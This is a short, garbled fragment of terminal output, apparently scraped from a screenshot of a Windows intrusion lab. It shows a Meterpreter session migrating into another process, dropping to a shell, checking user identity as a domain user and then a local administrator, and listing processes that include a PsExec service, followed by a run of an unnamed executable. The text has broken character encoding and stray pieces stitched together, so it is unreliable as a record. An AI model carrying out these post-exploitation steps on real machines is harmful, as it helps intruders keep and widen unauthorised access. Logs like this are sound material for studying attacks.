 meterpreter > migrate 2700
[*] Migrating from 3184 to 2700...
[*] Migration completed successfully.
meterpreter > shell
Process 1948 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami/user
whoami/user
�û���Ϣ
�û���      SID
demo\douser S-1-5-21-979886063-1111900045-1414766810-1107
C:\Windows\system32>
ew_for_linux
用户名 SID
testwin7-pc\administrator S-1-5-21-
C:\Users\douser\Desktop>whoami/user
用户信息
用户名 SID
testwin7-pc\administrator S-1-5-21-
C:\Users\douser\Desktop>
cmd.exe
conhost.exe
svchost.exe
mmc.exe
spoolsv.exe
PSEXESVC.exe
cmd.exe
conhost.exe
svchost.exe
svchost.exe
tasklist.exe
C:\>2.exe
C:\>